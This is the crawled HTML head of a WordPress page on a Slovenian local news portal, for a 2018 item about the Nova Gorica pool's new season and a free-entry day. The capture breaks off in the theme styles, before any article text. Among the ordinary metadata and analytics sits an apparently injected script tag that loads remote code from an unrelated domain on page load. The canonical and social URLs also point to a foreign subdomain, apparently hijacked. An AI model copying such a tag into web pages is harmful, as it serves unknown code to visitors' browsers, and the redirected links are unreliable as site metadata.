

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/
body_size: 31319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA" />
	<meta property="og:description" content="Danes se je v bazenu v Športnem parku v Novi Gorici začela nova kopalna sezona. Današnje obiskovalce čaka nagrada v obliki brezplačne vstopnice za kopanje v bazenu. Vstopnina za odrasle znaša pet evrov, za upokojence, študente in mladino do 18 let 3,50 evrov, za otroke do sedem let 2,50 evrov, mlajši od treh let pa [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-05-26T14:00:42+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/05/Bazen-NG.jpg" />
	<meta property="og:image:width" content="830" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/","url":"https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/","name":"Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg","datePublished":"2018-05-26T14:00:42+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg","width":830,"height":520,"caption":"Foto: sz-ng.si"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA Vir komentarjev" href="https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011208' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/3707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=3707' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"f6f84792b0","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
